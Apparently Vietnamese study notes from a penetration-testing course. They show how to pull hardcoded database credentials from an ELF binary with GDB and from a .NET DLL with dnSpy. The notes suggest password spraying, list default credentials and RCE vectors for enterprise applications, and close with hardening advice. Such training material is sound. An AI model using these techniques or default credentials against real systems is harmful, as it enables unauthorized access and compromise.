
octopus_checkerkết nối tới database instances để kiểm tra availability. - Khi chạy → lỗi driver nhưng vẫn thấy
connected→ có SQL connection string hardcoded.
Phân Tích Với GDB + PEDA
1
gdb ./octopus_checker
gdb-peda$ set disassembly-flavor intel
gdb-peda$ disas main

- Disassembly cho thấy nhiều
callinstruction trỏ tới string fragments của SQL connection string. - Endianness → string bị reversed trong memory.
- Phát hiện
SQLDriverConnect@pltcall tại0x5555555551b0.
Đặt Breakpoint Tại SQLDriverConnect
gdb-peda$ b *0x5555555551b0
gdb-peda$ run
Output — credentials lộ trong register RDX:
1
RDX: 0x7fffffffda70 ("DRIVER={ODBC Driver 17 for SQL Server};SERVER=localhost, 1401;UID=username;PWD=password;")
Sau khi lấy được credentials → thử password reuse với các users khác trên cùng network.
DLL File Examination
MultimasterAPI.dlllà .NET assembly (framework 4.6.1).- Kiểm tra metadata:
1
Get-FileMetaData .\MultimasterAPI.dll
→ Thấy endpoint api/getColleagues, http://localhost:8081, method POST.
Phân Tích Với dnSpy
- dnSpy cho phép đọc/edit/debug source code của .NET assembly (C#, VB).
- Navigate:
MultimasterAPI.Controllers→ColleagueController - Tìm thấy database connection string chứa password trong source code.
Sau khi lấy credentials → thử password spraying lên các services khác.
Tổng Hợp
| Loại file | Tool | Mục tiêu |
|---|---|---|
| ELF binary (Linux) | GDB + PEDA | Breakpoint tại SQLDriverConnect → dump RDX register |
| .NET DLL (Windows) | dnSpy | Đọc source code → tìm connection string |
Question 1
What credentials were found for the local database instance while debugging the octopus_checker binary? (Format username:password)

Identify suspicious connect string.
Set breakpoint and execute to get the password.
Các Ứng Dụng Đáng Chú Ý Khác
Phương Pháp Luận
- Module dạy methodology áp dụng được cho mọi ứng dụng chưa biết.
- Luôn tìm: default credentials, built-in functionality, known CVEs.
- Scanner bỏ sót nhiều thứ → manual review EyeWitness report là bắt buộc.
Honorable Mentions
| Ứng dụng | Vector tấn công |
|---|---|
| Axis2 | Tương tự Tomcat; upload webshell dạng .aar; MSF module hỗ trợ; default creds |
| WebSphere | Default creds system:manager → deploy WAR file → RCE |
| Elasticsearch | Nhiều CVE; thường là forgotten instance trong enterprise |
| Zabbix | SQLi, auth bypass, stored XSS, LDAP disclosure, RCE; abuse Zabbix API → RCE |
| Nagios | RCE, root privesc, SQLi, code injection, stored XSS; default creds nagiosadmin:PASSW0RD |
| WebLogic | Java EE app server; 190+ CVE; nhiều unauth RCE (2007–2021), chủ yếu Java Deserialization |
| Wikis/Intranets | MediaWiki, SharePoint, custom intranet; tìm document repository → valid credentials |
| DotNetNuke (DNN) | C#/.NET CMS; auth bypass, directory traversal, stored XSS, file upload bypass |
| vCenter | Quản lý ESXi; Apache Struts 2 RCE; CVE-2021-22005 (unauth OVA upload); thường chạy SYSTEM hoặc Domain Admin |
vCenter: nếu có shell trên Windows appliance →
JuicyPotatođể privesc. Đây là single source of compromise cực kỳ giá trị trong môi trường enterprise.
Question 1
Enumerate the target host and identify the running application. What application is running?


Question 2


Enumerate the application for vulnerabilities. Gain remote code execution and submit the contents of the flag.txt file on the administrator desktop.

Find for flag.txt path
Get flag
SECTION 30: Application Hardening
Tổng Quan
- Bước đầu tiên: tạo application inventory chi tiết cho cả internal và external-facing apps.
- Tools hỗ trợ: Nmap, EyeWitness (miễn phí cho blue team).
- Inventory giúp phát hiện: shadow IT, deprecated apps, trial-to-free conversion (như Splunk mất auth).
General Hardening Tips
| Biện pháp | Chi tiết |
|---|---|
| Secure authentication | Enforce strong passwords; đổi default admin password; disable default admin account; bật 2FA (bắt buộc cho admin) |
| Access controls | Login page không expose ra internet nếu không cần thiết; giới hạn file/folder permissions |
| Disable unsafe features | Ví dụ: tắt PHP code editing trong WordPress |
| Regular updates | Patch ngay khi vendor release |
| Backups | Backup website + database; lưu ở secondary location |
| Security monitoring | Dùng WAF, plugins monitoring; phát hiện brute-force |
| LDAP/AD integration | SSO qua Active Directory; giảm số lượng account; fine-grained password policy |
Nguyên tắc chung: enable MFA, đổi default admin username, limit số lượng admin, enforce least privilege, regular assessment.
Application-Specific Hardening Tips
| Ứng dụng | Danh mục | Biện pháp cụ thể |
|---|---|---|
| WordPress | Security monitoring | Dùng plugin WordFence (monitoring, block, country blocking, 2FA) |
| Joomla | Access controls | Plugin AdminExile — yêu cầu secret key để vào admin page |
| Drupal | Access controls | Disable/hide/move admin login page |
| Tomcat | Access controls | Giới hạn Manager/Host-Manager chỉ localhost; nếu expose thì IP whitelist + strong password + non-standard username |
| Jenkins | Access controls | Dùng Matrix Authorization Strategy plugin |
| Splunk | Regular updates | Đổi default password; đảm bảo có license để enforce authentication |
| PRTG | Secure authentication | Cập nhật thường xuyên; đổi default password |
| osTicket | Access controls | Giới hạn truy cập từ internet |
| GitLab | Secure authentication | Require admin approval cho new sign-ups; cấu hình allowed/denied domains |
Kết Luận
- Nhiều tổ chức patch tốt nhưng bỏ qua weak credentials (Tomcat Manager, printer web UI → lấy LDAP credentials).
- Luôn kiểm tra: GitLab repo có cần public không? Ticketing system có cần expose ra ngoài không?
- Thực hiện regular assessments và theo dõi remediation từ pentest reports.